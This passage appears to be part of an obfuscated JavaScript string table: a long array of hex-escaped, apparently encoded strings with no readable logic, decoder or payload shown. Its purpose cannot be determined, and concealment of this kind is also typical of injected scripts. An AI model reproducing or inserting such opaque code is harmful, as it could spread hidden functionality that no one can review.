x64\x49\x5a\x70\x63\x53\x76\x56\x64\x4c\x65\x62\x43','\x57\x36\x52\x63\x49\x32\x46\x64\x4a\x58\x6c\x63\x4e\x53\x6b\x2b\x57\x4f\x52\x63\x50\x4b\x62\x54\x57\x52\x4a\x63\x51\x4e\x64\x64\x52\x6d\x6f\x65\x57\x34\x61\x48\x72\x6d\x6f\x6c\x77\x66\x68\x64\x54\x43\x6f\x6d\x44\x67\x57\x6a\x57\x50\x5a\x63\x4b\x38\x6f\x4e\x65\x78\x64\x63\x4e\x47\x65\x73\x75\x53\x6b\x67\x77\x68\x65\x67','\x57\x51\x68\x63\x53\x6d\x6f\x59\x79\x65\x4f','\x67\x65\x56\x64\x4a\x53\x6b\x36\x44\x47','\x65\x77\x78\x64\x52\x43\x6b\x4b\x77\x71','\x6c\x75\x30\x46\x6d\x6d\x6f\x4f','\x64\x30\x68\x63\x48\x38\x6f\x2f\x65\x43\x6f\x6a\x62\x43\x6f\x48\x75\x43\x6b\x50\x57\x36\x52\x64\x4d\x32\x7a\x79\x57\x37\x65\x62\x70\x61','\x57\x36\x4e\x63\x4c\x43\x6b\x4a\x57\x34\x68\x64\x56\x47','\x57\x52\x35\x45\x57\x51\x57\x35\x76\x57','\x57\x52\x37\x63\x4c\x6d\x6b\x45\x41\x68\x79','\x57\x51\x42\x64\x47\x64\x66\x6e\x57\x37\x47','\x57\x37\x4f\x55\x57\x4f\x46\x63\x4c\x74\x47','\x62\x76\x42\x64\x4a\x49\x57\x4c','\x6b\x43\x6f\x79\x6f\x4d\x5a\x64\x55\x57','\x57\x51\x54\x68\x57\x34\x54\x77\x57\x37\x74\x63\x50\x67\x6c\x63\x4d\x38\x6f\x64\x74\x38\x6f\x48\x44\x4a\x69','\x41\x6d\x6b\x64\x44\x53\x6b\x44\x57\x4f\x34','\x57\x34\x43\x38\x57\x36\x79\x67\x57\x34\x34','\x75\x38\x6f\x75\x57\x36\x70\x63\x4c\x38\x6b\x6b','\x77\x76\x30\x7a\x57\x4f\x71\x2f','\x72\x53\x6f\x72\x57\x36\x74\x63\x4b\x61','\x57\x52\x34\x44\x57\x51\x39\x39\x66\x47','\x57\x51\x4b\x4d\x57\x4f\x6c\x64\x47\x43\x6b\x55\x57\x34\x78\x64\x50\x48\x37\x63\x4d\x76\x61\x70\x57\x36\x57\x56\x73\x57','\x57\x34\x5a\x63\x50\x63\x70\x63\x4a\x4d\x34','\x57\x52\x54\x6f\x57\x50\x61\x73\x75\x47','\x57\x36\x68\x64\x4a\x47\x4a\x63\x4e\x6d\x6b\x4d','\x63\x4d\x46\x64\x48\x58\x43\x6f','\x57\x52\x34\x6b\x57\x4f\x6c\x64\x4f\x53\x6b\x32','\x57\x52\x78\x63\x55\x38\x6f\x78\x57\x50\x79\x77','\x57\x51\x79\x4b\x6e\x62\x72\x54','\x65\x4b\x2f\x64\x4b\x47\x38\x4e','\x57\x4f\x47\x78\x57\x4f\x4a\x64\x55\x53\x6b\x6d','\x67\x71\x37\x64\x4a\x67\x4f\x64\x57\x36\x2f\x63\x4e\x38\x6f\x6a\x57\x36\x65\x32\x6d\x4e\x54\x63','\x57\x51\x53\x49\x57\x4f\x48\x77\x6e\x71','\x57\x52\x46\x64\x48\x57\x31\x4c\x57\x36\x42\x63\x48\x38\x6f\x64\x57\x34\x61','\x45\x6d\x6b\x37\x79\x47','\x6f\x53\x6f\x50\x57\x4f\x42\x63\x51\x53\x6b\x62\x57\x4f\x53','\x57\x51\x4f\x48\x42\x31\x4c\x35','\x57\x4f\x76\x6c\x57\x4f\x78\x64\x54\x43\x6f\x7a','\x6e\x65\x4e\x64\x56\x43\x6b\x2b\x78\x61','\x57\x35\x4a\x63\x4b\x53\x6b\x33\x57\x36\x33\x64\x54\x77\x75\x75\x67\x61','\x57\x35\x48\x4d\x57\x4f\x62\x32\x57\x4f\x4f','\x63\x43\x6f\x67\x57\x52\x4e\x63\x49\x38\x6b\x44','\x57\x34\x30\x4b\x57\x50\x61\x78\x57\x4f\x38','\x57\x35\x4c\x56\x57\x52\x4c\x74\x57\x52\x71','\x57\x34\x33\x64\x56\x47\x30\x4b\x57\x36\x79','\x74\x4a\x70\x63\x55\x30\x58\x69\x69\x38\x6f\x67\x57\x4f\x43\x5a\x57\x37\x4a\x64\x4b\x78\x57\x4d','\x57\x37\x74\x64\x4c\x33\x62\x76\x57\x52\x47','\x57\x35\x2f\x63\x55\x6d\x6b\x51\x57\x36\x52\x64\x4d\x47','\x57\x37\x64\x63\x4f\x38\x6b\x4d\x57\x35\x52\x64\x51\x71','\x57\x36\x34\x72\x57\x4f\x71\x71','\x61\x65\x69\x6b\x57\x4f\x33\x63\x4d\x6d\x6b\x2b\x73\x38\x6f\x74\x44\x43\x6b\x33\x57\x36\x79','\x57\x52\x46\x63\x48\x6d\x6f\x63\x45\x43\x6f\x56\x69\x6d\x6b\x32','\x57\x52\x46\x63\x4a\x6d\x6b\x48\x57\x52\x35\x79','\x57\x35\x76\x46\x57\x50\x4e\x64\x53\x43\x6f\x54\x6e\x61','\x41\x4e\x78\x64\x47\x43\x6b\x32\x73\x47','\x63\x61\x74\x64\x4c\x67\x53\x62\x57\x37\x4a\x63\x50\x43\x6f\x4e\x57\x36\x75\x50\x6c\x47','\x57\x36\x30\x34\x57\x52\x30\x31\x57\x52\x79','\x57\x52\x53\x7a\x57\x4f\x2f\x64\x56\x43\x6b\x6c','\x44\x31\x71\x37\x57\x4f\x34\x35\x70\x68\x65','\x46\x43\x6b\x59\x79\x38\x6b\x61\x57\x50\x61','\x6d\x66\x61\x65\x57\x4f\x46\x63\x56\x57','\x74\x38\x6b\x6c\x6d\x74\x64\x64\x4d\x47','\x57\x52\x58\x70\x57\x51\x74\x64\x48\x43\x6f\x4d','\x57\x4f\x52\x63\x4a\x38\x6f\x79\x45\x6d\x6f\x4d','\x57\x51\x52\x64\x56\x61\x35\x71\x57\x51\x79\x36\x73\x38\x6b\x73\x57\x51\x76\x34\x57\x37\x30\x32\x6c\x75\x52\x64\x4c\x6d\x6b\x6d\x66\x57\x68\x63\x53\x57','\x57\x52\x7a\x54\x57\x51\x68\x64\x53\x6d\x6f\x30','\x57\x35\x54\x43\x57\x4f\x65\x38\x45\x59\x46\x64\x52\x43\x6f\x75\x41\x30\x44\x43\x57\x36\x62\x42\x57\x50\x44\x53\x66\x53\x6f\x4b\x57\x4f\x33\x64\x48\x53\x6b\x33\x57\x34\x53\x69','\x61\x6d\x6f\x2b\x69\x68\x4e\x64\x47\x61','\x57\x50\x37\x63\x53\x38\x6f\x7a\x57\x52\x34\x57','\x65\x77\x68\x64\x51\x38\x6b\x75\x7a\x72\x69','\x57\x51\x4e\x63\x4a\x68\x46\x64\x4e\x72\x70\x63\x4c\x38\x6b\x50\x57\x34\x42\x63\x53\x4b\x71','\x46\x68\x42\x64\x49\x43\x6b\x71\x79\x43\x6f\x61\x57\x52\x4c\x49\x42\x4c\x71\x67\x44\x53\x6b\x77\x78\x57','\x71\x67\x6c\x63\x4f\x48\x47\x74\x44\x6d\x6b\x66\x57\x50\x35\x62\x57\x50\x4e\x64\x52\x32\x34\x63\x41\x43\x6b\x68\x57\x35\x74\x64\x51\x32\x6c\x63\x53\x33\x57\x4e\x71\x58\x37\x63\x51\x4d\x2f\x64\x55\x6d\x6b\x65\x78\x43\x6f\x6c\x57\x35\x68\x64\x4b\x43\x6b\x2b\x57\x4f\x4a\x63\x49\x32\x54\x2f\x43\x43\x6b\x70','\x57\x51\x64\x64\x4e\x53\x6b\x35','\x57\x37\x43\x6c\x57\x34\x69\x37\x57\x4f\x69','\x67\x32\x56\x64\x51\x53\x6b\x68\x44\x61\x47','\x57\x34\x44\x44\x57\x36\x64\x64\x51\x63\x71','\x57\x36\x52\x63\x49\x32\x46\x64\x4a\x58\x6c\x63\x4e\x53\x6b\x2b\x57\x4f\x52\x63\x54\x30\x72\x56\x57\x51\x68\x63\x52\x77\x52\x63\x52\x53\x6f\x71\x57\x50\x38\x4f\x78\x43\x6f\x6c\x72\x75\x46\x64\x53\x57','\x68\x77\x46\x64\x50\x4a\x47\x74\x44\x6d\x6b\x66\x57\x50\x34','\x57\x37\x38\x55\x57\x37\x75\x37\x57\x36\x71','\x57\x51\x46\x63\x48\x6d\x6f\x44\x57\x50\x53\x58','\x57\x36\x70\x64\x4c\x38\x6b\x6e\x76\x43\x6f\x48','\x44\x43\x6f\x33\x57\x34\x4e\x63\x48\x43\x6b\x32','\x73\x58\x33\x63\x49\x4e\x48\x66\x57\x36\x68\x64\x4b\x53\x6f\x33\x57\x52\x71','\x57\x51\x68\x63\x54\x43\x6b\x31\x43\x68\x6d','\x41\x4c\x5a\x64\x49\x53\x6b\x53\x42\x61','\x57\x37\x66\x2f\x57\x51\x58\x68\x57\x4f\x71','\x57\x50\x33\x63\x4b\x6d\x6f\x52\x75\x33\x35\x50\x57\x51\x4e\x64\x52\x67\x30\x6a\x57\x51\x53','\x6c\x4c\x78\x64\x53\x62\x4f\x55','\x63\x61\x74\x64\x4e\x57','\x57\x51\x42\x63\x50\x4d\x52\x64\x4d\x61\x38','\x57\x52\x48\x59\x57\x4f\x37\x64\x53\x53\x6f\x51','\x57\x34\x79\x5a\x57\x34\x6d\x2f\x57\x37\x30','\x57\x36\x61\x76\x57\x36\x75\x4f\x57\x51\x71','\x68\x4d\x57\x2b\x66\x38\x6f\x45','\x57\x35\x39\x45\x57\x50\x6c\x64\x4f\x6d\x6f\x38\x6a\x43\x6f\x4d\x75\x31\x79\x4d\x44\x67\x4e\x64\x50\x64\x79\x49\x57\x52\x72\x4c\x6d\x77\x31\x74\x57\x4f\x71\x48','\x57\x52\x44\x7a\x57\x52\x6c\x64\x54\x43\x6f\x78','\x57\x37\x79\x71\x57\x52\x47\x6c\x57\x51\x47','\x57\x51\x42\x63\x54\x74\x53\x52\x42\x53\x6f\x44\x57\x34\x6e\x34\x57\x34\x68\x64\x48\x5a\x43\x57\x57\x35\x52\x63\x48\x47','\x57\x37\x46\x63\x4e\x5a\x6c\x64\x4b\x4b\x74\x63\x48\x38\x6f\x34\x57\x35\x56\x64\x54\x71','\x6f\x43\x6f\x52\x57\x4f\x68\x63\x50\x53\x6f\x62\x57\x35\x4f','\x68\x30\x42\x64\x47\x38\x6b\x6a\x71\x47','\x75\x38\x6f\x39\x61\x6d\x6b\x75\x57\x36\x65','\x43\x48\x78\x64\x4a\x43\x6f\x64\x64\x47','\x57\x34\x4f\x42\x57\x36\x71\x36\x57\x37\x50\x37\x45\x6d\x6f\x74\x57\x34\x30','\x57\x50\x4e\x63\x56\x6d\x6b\x48\x57\x51\x6e\x36','\x42\x53\x6b\x6c\x46\x53\x6b\x2b\x57\x51\x71','\x57\x51\x4b\x4d\x57\x4f\x6c\x64\x49\x43\x6b\x31\x57\x34\x5a\x64\x47\x47','\x67\x53\x6b\x50\x66\x38\x6b\x78\x7a\x74\x6d','\x69\x5a\x56\x64\x52\x77\x6d\x31','\x57\x4f\x74\x63\x4d\x5a\x47\x47\x63\x66\x56\x64\x51\x66\x54\x6d','\x62\x65\x4e\x64\x50\x38\x6b\x71\x78\x47','\x57\x36\x4a\x64\x55\x43\x6b\x38\x44\x6d\x6f\x74','\x57\x51\x56\x63\x4e\x6d\x6b\x68\x57\x50\x44\x45','\x57\x36\x44\x76\x79\x4b\x44\x6d\x63\x43\x6b\x47\x43\x71','\x57\x37\x2f\x64\x54\x4d\x31\x36','\x57\x52\x5a\x63\x4a\x38\x6f\x71\x57\x4f\x75\x6c','\x57\x52\x43\x34\x70\x61\x31\x2f','\x65\x4c\x65\x58\x65\x38\x6f\x43','\x57\x52\x78\x64\x47\x61\x35\x6e\x57\x36\x75','\x76\x59\x64\x64\x56\x43\x6f\x78\x6c\x43\x6f\x66','\x74\x4a\x4f\x66\x78\x76\x79','\x57\x36\x5a\x64\x49\x43\x6b\x38\x79\x38\x6f\x62\x78\x58\x37\x64\x50\x61','\x74\x62\x38\x4a\x77\x78\x69','\x57\x51\x53\x6c\x41\x66\x48\x44\x62\x43\x6b\x6a\x71\x57','\x57\x35\x31\x67\x57\x52\x39\x44\x57\x52\x57','\x57\x50\x52\x63\x4a\x38\x6f\x30\x57\x4f\x79\x5a','\x57\x51\x52\x63\x4f\x53\x6b\x4f\x57\x52\x35\x71','\x57\x36\x4f\x33\x57\x4f\x75\x71\x57\x51\x61','\x57\x52\x33\x63\x54\x43\x6b\x53\x74\x66\x61','\x71\x63\x34\x64\x73\x30\x61','\x57\x37\x42\x63\x47\x57\x37\x63\x52\x67\x69','\x57\x34\x5a\x64\x53\x30\x44\x7a\x57\x50\x53','\x57\x52\x74\x63\x4d\x43\x6f\x48\x57\x52\x61\x67','\x57\x4f\x78\x63\x4f\x53\x6f\x67\x57\x50\x71\x4f\x6c\x43\x6b\x62\x75\x61','\x57\x50\x69\x69\x64\x5a\x31\x74','\x71\x38\x6b\x50\x67\x73\x64\x64\x54\x57','\x57\x34\x79\x4b\x57\x51\x6c\x63\x50\x48\x6d','\x57\x4f\x4e\x63\x50\x53\x6f\x74\x57\x52\x79\x58\x69\x6d\x6b\x67','\x57\x4f\x78\x64\x4d\x38\x6b\x56\x78\x38\x6f\x4b','\x44\x4b\x6d\x56\x57\x4f\x61\x2b','\x57\x34\x46\x64\x53\x74\x79\x30\x57\x34\x6d','\x73\x63\x37\x64\x56\x6d\x6f\x62\x6b\x47','\x67\x32\x33\x64\x51\x38\x6b\x78','\x42\x38\x6f\x50\x69\x38\x6b\x71\x57\x34\x71','\x74\x6d\x6f\x73\x57\x35\x70\x63\x56\x6d\x6b\x68','\x6c\x4c\x33\x63\x50\x53\x6f\x32\x67\x71','\x68\x67\x79\x6a\x57\x52\x64\x63\x4c\x61','\x57\x36\x42\x64\x4b\x53\x6b\x6c\x72\x43\x6f\x32\x57\x51\x74\x63\x55\x38\x6f\x4f','\x57\x34\x46\x64\x55\x38\x6b\x43\x41\x6d\x6f\x72','\x57\x50\x42\x63\x4f\x67\x64\x64\x52\x63\x61','\x57\x4f\x42\x63\x48\x6d\x6f\x54\x75\x77\x4c\x76','\x57\x51\x46\x63\x4b\x38\x6f\x6e\x46\x38\x6f\x39\x6b\x43\x6b\x57','\x70\x66\x38\x5a\x57\x52\x46\x63\x55\x57','\x46\x4e\x34\x6e\x57\x4f\x75\x69','\x6f\x65\x46\x64\x54\x48\x43\x37','\x6a\x47\x2f\x63\x55\x43\x6b\x44\x57\x35\x47','\x57\x36\x6c\x64\x4d\x75\x62\x62\x57\x51\x43','\x57\x36\x57\x45\x61\x43\x6f\x4d\x57\x4f\x6d','\x64\x38\x6f\x49\x70\x4d\x42\x64\x4a\x71','\x57\x51\x35\x35\x73\x43\x6f\x31\x57\x37\x65','\x6c\x47\x6c\x64\x4b\x4b\x69\x64','\x68\x43\x6b\x6d\x6f\x53\x6b\x6d\x44\x61','\x57\x34\x70\x63\x51\x38\x6f\x71\x57\x52\x79\x47\x6b\x43\x6b\x61\x64\x53\x6f\x45\x79\x43\x6f\x59\x76\x43\x6b\x45\x65\x31\x5a\x64\x47\x38\x6b\x62\x78\x53\x6f\x50\x65\x57\x74\x64\x55\x38\x6f\x45\x57\x34\x6d\x6b','\x57\x37\x4a\x64\x49\x72\x37\x63\x4d\x43\x6b\x62\x57\x50\x4b','\x44\x4c\x38\x59\x57\x51\x34\x2f','\x63\x78\x42\x64\x52\x6d\x6b\x45','\x45\x77\x46\x64\x4d\x38\x6b\x6c','\x57\x34\x78\x64\x4e\x57\x75\x4b\x57\x35\x79','\x57\x37\x4c\x59\x57\x36\x78\x64\x48\x4a\x30\x38\x74\x53\x6f\x77','\x57\x52\x38\x2b\x66\x49\x7a\x5a','\x57\x52\x57\x6d\x75\x4b\x62\x6c\x69\x53\x6b\x69\x71\x6d\x6b\x49\x6c\x61','\x72\x38\x6f\x2b\x70\x43\x6b\x57\x57\x36\x65\x4c\x75\x38\x6b\x73\x57\x36\x75\x2b\x6c\x66\x6c\x63\x49\x6d\x6b\x6e\x57\x50\x74\x64\x52\x71\x46\x64\x4c\x65\x72\x70\x44\x78\x4e\x64\x53\x6d\x6f\x72','\x57\x4f\x6e\x51\x57\x51\x2f\x64\x4c\x6d\x6f\x79','\x75\x4e\x68\x64\x4c\x43\x6b\x44\x41\x57','\x57\x51\x54\x79\x77\x6d\x6f\x70\x57\x34\x71','\x57\x35\x34\x72\x57\x36\x30\x6c\x57\x4f\x38','\x57\x35\x6c\x64\x49\x74\x4a\x63\x4d\x43\x6b\x74','\x57\x37\x52\x64\x54\x6d\x6b\x37\x76\x43\x6f\x6c','\x6c\x6d\x6b\x2f\x63\x43\x6b\x56\x76\x47','\x57\x35\x54\x39\x57\x51\x31\x46\x57\x50\x30','\x57\x35\x2f\x64\x4d\x57\x75\x54\x57\x37\x38','\x73\x4c\x79\x6b\x57\x50\x75\x35','\x6b\x57\x37\x63\x4a\x38\x6b\x51\x57\x34\x61\x6a\x57\x35\x4a\x63\x4e\x43\x6b\x55\x57\x51\x2f\x64\x56\x47','\x57\x36\x42\x64\x49\x71\x64\x63\x4b\x53\x6b\x75\x57\x50\x69\x36','\x57\x50\x64\x63\x4a\x6d\x6f\x6b\x43\x53\x6f\x61','\x57\x36\x4a\x64\x4e\x71\x79\x75\x57\x36\x43','\x6b\x38\x6f\x79\x67\x30\x4e\x64\x54\x61','\x57\x37\x58\x52\x57\x34\x64\x64\x50\x74\x57','\x57\x34\x34\x78\x57\x37\x79\x5a\x57\x36\x75','\x63\x32\x52\x63\x4b\x43\x6f\x41\x69\x71','\x57\x51\x31\x62\x57\x4f\x4e\x64\x47\x53\x6f\x65','\x57\x52\x31\x4f\x73\x53\x6f\x43\x57\x37\x69','\x57\x52\x46\x63\x49\x4d\x64\x64\x47\x48\x2f\x63\x4c\x43\x6b\x52\x57\x35\x71','\x57\x36\x70\x64\x51\x32\x39\x37\x6e\x6d\x6b\x6a\x57\x52\x79\x53\x57\x37\x46\x64\x56\x64\x79','\x65\x53\x6f\x50\x57\x50\x70\x63\x50\x43\x6b\x75','\x57\x34\x38\x4d\x57\x35\x75\x36\x57\x4f\x7a\x4c\x71\x47\x64\x64\x48\x62\x57\x61','\x44\x38\x6b\x4e\x43\x6d\x6b\x31\x57\x37\x68\x63\x55\x53\x6b\x58','\x66\x4b\x69\x62\x57\x4f\x56\x63\x47\x6d\x6b\x2b\x77\x6d\x6f\x6e\x45\x38\x6b\x30\x57\x37\x61\x4d\x71\x75\x38','\x65\x30\x4a\x64\x4c\x43\x6b\x68\x73\x71','\x57\x35\x74\x63\x53\x43\x6b\x33\x57\x36\x42\x64\x4c\x57','\x57\x35\x4e\x64\x56\x53\x6b\x36\x73\x53\x6f\x4f','\x57\x36\x64\x64\x47\x57\x61','\x57\x4f\x46\x64\x51\x53\x6b\x62\x7a\x53\x6f\x36','\x57\x34\x2f\x63\x54\x64\x42\x63\x48\x77\x4e\x63\x50\x43\x6b\x65\x70\x71','\x57\x51\x78\x63\x48\x32\x42\x64\x52\x72\x52\x63\x4d\x53\x6b\x2f\x57\x35\x71','\x57\x51\x64\x63\x47\x53\x6f\x75\x57\x4f\x79\x43','\x57\x52\x4a\x63\x4f\x53\x6b\x5a\x57\x51\x4c\x31','\x57\x4f\x4a\x63\x55\x6d\x6f\x4a\x7a\x53\x6f\x37','\x57\x50\x65\x32\x57\x50\x66\x4e\x65\x61','\x43\x38\x6f\x43\x57\x37\x64\x63\x55\x38\x6b\x4a','\x62\x57\x78\x63\x50\x6d\x6b\x4a\x57\x36\x53','\x46\x68\x74\x64\x48\x38\x6b\x6f\x7a\x57','\x42\x38\x6b\x4e\x44\x53\x6b\x32\x57\x52\x64\x63\x56\x53\x6b\x77\x57\x35\x6e\x31\x66\x6d\x6f\x55','\x6f\x48\x4e\x63\x4d\x6d\x6b\x49\x57\x35\x34\x79\x57\x36\x47','\x57\x51\x62\x4c\x57\x50\x4a\x64\x4a\x43\x6f\x55','\x57\x37\x47\x32\x57\x37\x71\x75\x57\x37\x34','\x6e\x4b\x2f\x63\x54\x43\x6f\x58\x64\x61','\x57\x34\x75\x77\x57\x52\x4e\x63\x53\x64\x79','\x57\x36\x33\x64\x55\x58\x46\x63\x49\x6d\x6b\x4d','\x77\x53\x6f\x44\x64\x53\x6b\x59\x57\x34\x79','\x57\x34\x78\x64\x4b\x68\x50\x6e\x6f\x71','\x57\x36\x6d\x73\x57\x36\x47\x4a\x57\x36\x43','\x57\x36\x69\x4e\x57\x34\x65\x2b\x57\x37\x57','\x68\x57\x2f\x64\x4c\x4b\x75\x65','\x57\x50\x78\x63\x49\x6d\x6f\x45\x57\x51\x75\x74','\x57\x35\x48\x56\x57\x51\x57','\x57\x4f\x37\x63\x48\x38\x6b\x5a\x57\x4f\x35\x2b','\x57\x52\x50\x6a\x71\x38\x6f\x2b\x57\x35\x43','\x57\x51\x39\x54\x57\x4f\x33\x64\x4f\x38\x6f\x34','\x73\x72\x53\x4d\x79\x4e\x65','\x57\x35\x65\x53\x57\x52\x43\x6a\x57\x50\x47','\x57\x51\x74\x64\x4f\x5a\x6e\x77\x57\x35\x4b','\x67\x4d\x52\x64\x52\x47\x38\x41\x7a\x57','\x72\x53\x6f\x78\x57\x37\x4a\x63\x53\x43\x6b\x6f\x6e\x43\x6f\x45','\x57\x36\x48\x34\x57\x4f\x62\x35\x57\x51\x61','\x75\x38\x6b\x42\x44\x43\x6b\x38\x57\x4f\x53','\x57\x51\x74\x63\x4a\x43\x6b\x47\x75\x4e\x65','\x57\x34\x48\x55\x57\x4f\x50\x56\x57\x51\x69','\x41\x38\x6f\x49\x6a\x53\x6b\x72\x57\x36\x71','\x57\x37\x37\x64\x4d\x49\x79\x75\x57\x36\x65','\x57\x36\x42\x64\x4e\x53\x6b\x39\x42\x6d\x6f\x68','\x6e\x4d\x52\x64\x54\x53\x6b\x58\x7a\x71','\x57\x34\x78\x64\x54\x30\x35\x42\x57\x52\x6d','\x74\x4c\x5a\x64\x4f\x6d\x6b\x45\x77\x71','\x57\x36\x35\x48\x57\x52\x62\x45\x57\x4f\x75','\x57\x37\x56\x64\x4c\x43\x6b\x69\x74\x6d\x6f\x4c\x57\x52\x68\x63\x55\x57','\x41\x4e\x42\x64\x49\x43\x6b\x43\x46\x43\x6f\x78\x57\x4f\x58\x49','\x71\x4a\x43\x6f\x77\x4b\x37\x63\x49\x53\x6f\x6c\x41\x43\x6b\x42\x6d\x57','\x6c\x33\x42\x64\x52\x59\x6d\x50','\x78\x59\x4f\x70\x77\x75\x46\x63\x47\x43\x6f\x58\x74\x6d\x6b\x74\x6d\x63\x43\x6f\x44\x43\x6b\x2b','\x57\x36\x76\x52\x57\x36\x6c\x64\x48\x61\x43\x33\x73\x6d\x6f\x78\x62\x38\x6f\x6e','\x57\x36\x6e\x4f\x57\x36\x56\x64\x48\x74\x6d\x37\x72\x57','\x74\x6d\x6b\x55\x75\x38\x6b\x67\x57\x51\x4b','\x72\x6d\x6b\x51\x46\x43\x6b\x57\x57\x52\x6c\x63\x53\x61','\x57\x36\x54\x58\x57\x36\x42\x64\x4b\x47','\x61\x65\x69\x6a\x57\x4f\x42\x63\x49\x38\x6b\x50\x74\x6d\x6f\x6e\x45\x38\x6b\x30\x57\x35\x4b\x39\x72\x4b\x69','\x64\x32\x56\x64\x52\x71\x57','\x57\x52\x46\x64\x52\x6d\x6b\x50\x42\x4d\x62\x64','\x72\x47\x4a\x63\x48\x2b\x73\x36\x4f\x2b\x77\x73\x54\x53\x6b\x48\x57\x34\x4e\x64\x4f\x53\x6b\x36','\x57\x52\x31\x63\x57\x51\x33\x64\x55\x6d\x6f\x6f','\x57\x52\x72\x45\x57\x50\x6c\x64\x51\x53\x6f\x77','\x57\x52\x4c\x4c\x57\x50\x70\x64\x52\x6d\x6f\x70','\x65\x38\x6f\x68\x6c\x65\x64\x64\x52\x47','\x45\x78\x46\x64\x49\x38\x6b\x36\x79\x38\x6f\x65\x57\x50\x50\x4a','\x57\x35\x61\x54\x57\x35\x43\x46\x57\x35\x65','\x6e\x43\x6b\x47\x44\x6d\x6b\x57\x57\x52\x4a\x63\x56\x53\x6b\x4e\x57\x50\x6a\x4e\x65\x53\x6f\x2f\x57\x50\x74\x63\x47\x43\x6f\x31\x57\x36\x31\x2b\x57\x35\x4c\x34\x57\x37\x70\x63\x4a\x49\x33\x64\x4f\x6d\x6f\x65\x6f\x38\x6f\x49','\x57\x34\x46\x64\x49\x67\x4c\x55\x68\x47','\x57\x34\x65\x31\x57\x36\x75\x65\x57\x52\x61','\x57\x51\x58\x76\x78\x43\x6f\x6e\x57\x37\x2f\x63\x4d\x43\x6b\x56\x46\x53\x6b\x56\x57\x51\x75','\x57\x4f\x37\x64\x52\x5a\x4f\x31\x57\x37\x4f','\x57\x36\x31\x50\x57\x36\x37\x64\x53\x58\x30','\x43\x71\x4e\x63\x4a\x43\x6b\x53\x57\x34\x47\x6a\x57\x36\x4e\x64\x4e\x6d\x6b\x48\x57\x52\x33\x64\x55\x5a\x66\x2b\x57\x52\x56\x64\x54\x4d\x30\x6b\x57\x37\x64\x64\x56\x64\x2f\x63\x4c\x47','\x57\x52\x68\x63\x47\x43\x6b\x48\x73\x38\x6f\x4e\x57\x52\x46\x63\x4d\x43\x6f\x70','\x64\x48\x56\x64\x56\x77\x65\x37','\x63\x38\x6b\x4a\x63\x38\x6b\x6a\x79\x63\x69','\x57\x51\x74\x63\x47\x43\x6b\x63\x43\x77\x71','\x57\x4f\x6a\x4a\x75\x53\x6f\x54\x57\x35\x53','\x57\x34\x37\x64\x4e\x38\x6b\x6c\x45\x6d\x6f\x31','\x75\x53\x6f\x44\x57\x36\x46\x63\x4d\x38\x6b\x7a\x6d\x38\x6f\x31\x41\x6d\x6b\x2b\x57\x37\x7a\x71','\x72\x47\x4e\x64\x4f\x38\x6f\x65\x6d\x61','\x57\x37\x42\x63\x4d\x38\x6b\x58\x57\x36\x4a\x64\x4c\x47','\x57\x50\x6e\x2b\x57\x51\x6d\x55\x77\x57','\x57\x35\x33\x63\x4a\x73\x68\x63\x51\x68\x69','\x6b\x78\x4f\x66\x66\x53\x6f\x48','\x76\x57\x61\x71\x76\x4d\x53','\x57\x36\x6d\x49\x57\x52\x4a\x63\x54\x58\x71','\x64\x66\x42\x63\x4c\x53\x6f\x6e\x65\x43\x6f\x62\x65\x6d\x6f\x71\x77\x6d\x6b\x37\x57\x34\x64\x64\x49\x33\x6e\x42','\x57\x51\x6c\x63\x4f\x43\x6f\x54\x75\x77\x61','\x68\x47\x74\x64\x4e\x32\x30\x7a\x57\x37\x4a\x63\x54\x53\x6f\x35\x57\x36\x53\x51\x6f\x67\x44\x72\x57\x35\x4b','\x67\x32\x42\x64\x54\x4a\x30\x6b\x45\x43\x6b\x41\x57\x52\x71\x7a\x57\x35\x52\x64\x54\x71','\x57\x50\x52\x63\x52\x43\x6b\x4f\x45\x32\x39\x7a','\x63\x6d\x6f\x35\x57\x50\x56\x63\x55\x43\x6b\x4b','\x57\x50\x6a\x72\x57\x50\x61\x7a\x44\x4a\x64\x64\x55\x53\x6b\x41\x43\x75\x39\x66\x57\x51\x6e\x59\x57\x50\x7a\x39\x68\x38\x6f\x5a','\x71\x53\x6f\x76\x6f\x43\x6b\x7a\x57\x36\x71','\x57\x4f\x66\x72\x57\x50\x57\x50','\x42\x53\x6b\x78\x67\x48\x5a\x64\x4e\x47','\x57\x52\x57\x61\x57\x51\x6e\x77\x69\x61','\x61\x72\x6a\x68\x78\x31\x64\x63\x47\x6d\x6f\x48\x46\x43\x6b\x76\x69\x4d\x53\x76\x45\x6d\x6b\x38\x65\x6d\x6b\x62\x41\x53\x6b\x38\x41\x47\x2f\x64\x49\x74\x46\x63\x55\x73\x72\x4b\x57\x50\x72\x6f\x70\x4a\x46\x63\x47\x6d\x6f\x30\x79\x43\x6b\x6b\x67\x38\x6f\x4a\x57\x4f\x2f\x63\x53\x43\x6b\x30\x57\x36\x58\x64\x42\x76\x46\x64\x51\x4e\x42\x63\x47\x43\x6f\x55\x66\x48\x52\x64\x56\x67\x76\x46\x57\x35\x43\x67\x57\x4f\x43\x35\x68\x38\x6b\x56\x71\x77\x48\x4b\x44\x53\x6b\x46\x70\x75\x78\x64\x4a\x64\x4e\x63\x49\x71\x2f\x64\x4a\x66\x5a\x63\x4d\x4d\x7a\x4c\x57\x34\x4e\x63\x51\x5a\x69\x45\x57\x51\x4c\x44\x77\x49\x5a\x64\x54\x47','\x57\x51\x75\x58\x57\x4f\x68\x64\x4a\x47','\x64\x68\x68\x64\x50\x57\x30','\x6f\x57\x42\x63\x56\x43\x6b\x4b\x57\x35\x53','\x46\x61\x34\x55\x41\x31\x71','\x57\x50\x5a\x64\x4c\x53\x6b\x61\x46\x43\x6f\x71','\x57\x50\x30\x67\x75\x4d\x35\x62','\x6d\x47\x4a\x63\x48\x47','\x57\x35\x70\x64\x4d\x5a\x74\x63\x4e\x43\x6b\x33','\x57\x4f\x4f\x44\x73\x4e\x39\x31','\x57\x36\x4f\x71\x57\x50\x30\x50\x57\x52\x43','\x70\x4d\x5a\x63\x4e\x43\x6f\x43\x62\x47','\x57\x37\x6c\x64\x48\x30\x50\x44\x57\x50\x75','\x57\x50\x71\x67\x57\x4f\x4a\x64\x4b\x6d\x6b\x4f','\x57\x4f\x6c\x63\x4b\x6d\x6f\x53\x78\x47','\x57\x35\x43\x53\x57\x34\x79\x59\x57\x36\x79','\x76\x6d\x6b\x46\x72\x38\x6b\x67\x57\x52\x65','\x57\x50\x39\x77\x78\x38\x6f\x58\x57\x36\x4b','\x57\x34\x42\x63\x53\x73\x68\x63\x48\x77\x4e\x63\x50\x43\x6b\x65\x70\x71','\x57\x52\x37\x63\x55\x32\x42\x64\x47\x61\x65